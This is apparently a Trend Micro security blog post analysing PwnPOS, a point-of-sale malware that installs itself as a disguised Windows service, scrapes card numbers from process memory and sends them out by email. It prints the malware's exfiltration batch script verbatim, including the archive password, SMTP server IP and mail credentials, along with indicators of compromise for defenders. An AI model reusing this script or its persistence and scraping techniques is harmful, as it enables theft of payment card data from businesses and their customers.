## **PwnPOS: Old Undetected PoS Malware Still Causing Havoc**

**blog.trendmicro.com**[/trendlabs-security-intelligence/pwnpos-old-undetected-pos-malware-still-causing-havoc/](https://blog.trendmicro.com/trendlabs-security-intelligence/pwnpos-old-undetected-pos-malware-still-causing-havoc/)

March 4, 2015



We have been observing a new malware that infects point-of-sale (POS) systems. This malware may have been active since 2013, possibly earlier. Trend Micro will be naming this new malware family as **PwnPOS** to differentiate it from other [known PoS malware families](http://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/the-evolution-of-pos-ram-scraper-malware). In this blog post, we will discuss the technical details of this PoS malware. Researchers and incident response teams can add our findings to their growing number of PoS malware indicators. *Technical Summary* PwnPOS is one of those perfect examples of malware that's able to fly under the radar all these years due to its simple but thoughtful construction; albeit not being future proof. Technically, there are two components of PwnPOS: 1) the RAM scraper binary, and 2) the binary responsible for data exfiltration. While the RAM scraper component remains constant, the data exfiltration component has seen several changes – implying that there are two, and possibly distinct, authors. The RAM scraper goes through a process' memory and dumps the data to the file and the binary uses SMTP for data exfiltration. *Installation* This malware family is a RAM scraper service that can install and remove itself via specific arguments. If run without any arguments, it will copy itself to *%SystemRoot%\system32\wnhelp.exe*, install a service called "Windows Media Help," and automatically start itself with the *-service* switch. *Figure 1. Installed service*

However, if with argument *del*, it will remove the service without deleting the file. *Figure 2. Service deletion routine*

Most incident response and malware-related tools attempt to enumerate auto-run, auto-start or items that have an entry within the services applet in attempt to detect malicious files. Thus, having parameters that add and remove itself from the list of services allows the attacker to "remain persistent" on the target POS machine when needed, while allowing the malicious file to appear benign as it waits within the *%SYSTEM\$* directory for the next time it is invoked. There are a few caveats about the malware's installation routine:

- 1. The Windows OS' User Account Control feature (available since Windows Vista) is able to block its execution. The initial launch would be stored in *%SystemRoot%\system32\DebugConsole.log* and upon execution, it checks for administrator privilege. If it determines that the user session does not have administrator privilege, then it would output an error *ERRLOG:error: not admin user*.
- 2. The file *exe* requires being within *%SystemRoot%\system32* as the service it creates uses this path to the executable *C:\WINDOWS\system32\wnhelp.exe -service*. If executed within a 64-bit Operating System, the executed would be stored within *C:\Windows\SysWOW64\* and thus the service itself fails to start.

The above-mentioned caveats may be a non-issue since a good majority of PoS terminals are still running on Windows XP and there is no pressing need for 64-bit operating system installations in these kinds of systems. *Memory Scraping* After the service starts, it grants *SeDebugPrivilege* permission and enumerates all running processes. *Figure 3. Enumeration of memory block*

It then seeks for a specific pattern *[0-9]\*=*, which is a set of numbers, to which the search result will be stored in *%SystemRoot%\system32\prefb419.dat*. It should be noted that it may seem normal to have *%SystemRoot%\system32\pref\*.dat* files as they represent Microsoft Windows' base performance counters. *Figure 4. Reading memory and searching for pattern*

If the string of numbers is found within a memory space, it validates the string via the [Luhn algorithm](http://en.wikipedia.org/wiki/Luhn_algorithm), a known checksum formula to validate a variety of identification numbers, in order to make sure it is a credit card number. *Figure 5. Luhn algorithm*

The log format that's written to the file *perfb419.dat* is *(DateTime): (ProcessName) pid: (Process Id) (Context).*

- $\cdot$  %Y%m %d %H $\cdot$ %M $\cdot$ %S $\cdot$  => 2015.01.22 12 $\cdot$ 12 $\cdot$ 12
- Process Name => ???.exe
- $\cdot$  Process ID => 999
- Context => Credit Card NumberThe main block of execution repeats after a few seconds, enumerating the processes and going through each memory block to look for significant strings of numbers as indicated above. *Data Exfiltration* The data that is stored in *perf419.dat* may be harvested by two different binaries:

**ccb91409ed05d4dcd45d691908f8df3ff6728d10** is packed via MPRESS and is seemingly coded via the cross-platform Purebasic programming language. Text included in the file contains both English and German language – seemingly used for system-generated messages.

*Figure 6. English and German text*

Upon execution, drops a file called *win32.bat* that contains the following lines that contains most of the data exfiltration routine. Below is the content of *win32.bat:*

@echo off 7z.exe a backup.7z perfb419.dat -pmanadeaur1qaz2wsx echo uniq > perfb419.dat snd.exe -smtp 37.59.26.94 -port 465 -t dumps.dumps@{BLOCKED}.com -f dumps@{BLOCKED}.cc -sub "Raport de la %computername%" -user dumps@{BLOCKED}.cc -pass 1234qwer -ssl -auth-login -attach backup.7z -M Hello DEL backup.7z DEL syshealth.7z DEL syshealth.log

The routine is pretty much easy to understand: it first uses *7z.exe* (standalone [7-zip](http://www.7-zip.org/) executable) to create an archive called backup.7z from *perfb419.dat*, and uses a password defined as *manadeaur1qaz2wsx.* Note that this assumes also that this binary is within the same file directory of *perfb419.dat*. After that, it uses another standalone executable called *snd.exe* (from this [mailsend project\)](https://github.com/muquit/mailsend) to send an email to a pre-defined mail account via SMTP with SSL and authentication. Finally, it proceeds to clean up the files it used for this routine.

**7a8b966afdacbf174bec8588728d12bed9b56369** is an AutoIt-compiled executable that is packed via UPX. It has pre-defined variables (e.g., SMTP server, sender, recipient, attachments) within the lines of its decompiled code as seen below. *Figure 7. AutoIt variable declaration*

Similarly, this binary uses *7z.exe* to pack the interesting data and uses email for data exfiltration, but it comes with enhancements:

- 1. It uses *grep.exe*, [a tool that matches one or more input files for lines containing a match to a specified pattern,](http://gnuwin32.sourceforge.net/packages/grep.htm) to match the string format mentioned above which, as you guessed, matches the lines within in *perfb419.dat*.
- 2. [Rather than utilizing a third-party executable to send email, it utilizes a known AutoIt routine that makes use of the Collaboration](https://msdn.microsoft.com/en-us/library/ms526914%28v=exchg.10%29.aspx) Data Objects (CDO) API suite that is built-in with Microsoft Windows.

What is further interesting in this the fact that the recipient is that the recipient has a misspelled top-level domain (TLD) with *{BLOCKED}@gmail.coom*. What would happen here is that the originating sender—in this case, *gomis@{BLOCKED}.{BLOCKED}*- would receive a bounced message, usually with the original mail content – thus making the use of a common email problem called "[backscatter"](http://en.wikipedia.org/wiki/Backscatter_%28email%29) to good use.

*Significant strings* Significant strings for the data exfiltration components are already listed in code blocks above. However, for the RAM scraper service, we can definitely see two significant strings that can tell us a little bit about the author(s) as the character encoding is significant as it always converts the output strings into a very specific encoding:

| The Program Database File (PDB) c:\r1\Release\r1.pdb |  |
|------------------------------------------------------|--|
|------------------------------------------------------|--|

Character Encoding Russian Russia.1251

*So where have we seen this?* We have seen PwnPOS operating with other PoS malware like BlackPOS and Alina, among small-to-medium businesses (SMB) within Japan, APAC (Australia, India), NABU (United States and Canada) and EMEA (Germany, Romania) running 32-bit versions of either Windows XP or Windows 7. *Indicators* The indicators below are compiled based on the observed threat.

| SHA <sub>1</sub>                         | Compile<br>time                   | Size (in<br>bytes) | <b>Trend Micro</b><br><b>Detection</b> | <b>Possible Usage and Other Notes</b>                                                                                                         |
|------------------------------------------|-----------------------------------|--------------------|----------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------|
| b1983db46e0cb4687e4c55b64c4d8d53551877fa | 2010-<br>$10 - 12$<br>15:37:51    | 302,592            | TSPY PWNPOS.SMA                        | <b>Memory Scraping</b>                                                                                                                        |
| 476a0900bfb80b263b614192d0084b8f42f1a6a5 | $2010 -$<br>$10 - 12$<br>15:37:51 | 302,592            | TSPY PWNPOS.SMA                        | Memory Scraping, but edited. Dump file was<br>changed/edited to macromed dat and characte<br>encoding was misspelled<br>'Russian Rassia.1251' |
| 2cf639a42e84feff74aba4289d47a8cc9fa247c4 | $2010 -$<br>$10 - 12$<br>15:37:51 | 302.592            | TSPY PWNPOS.SMA                        | <b>Memory Scraping</b>                                                                                                                        |
| f62c082cc4eae77a8e7191f53d898daee1917b36 | 2010-<br>$10 - 12$<br>15:37:51    | 302,592            | TSPY PWNPOS.SMA                        | <b>Memory Scraping</b>                                                                                                                        |
| 2037896e8aa232e250ebf83261099299bfeaed2b | 2010-<br>$10 - 12$<br>15:37:51    | 344.064            | TSPY PWNPOS.SMA                        | <b>Memory Scraping</b>                                                                                                                        |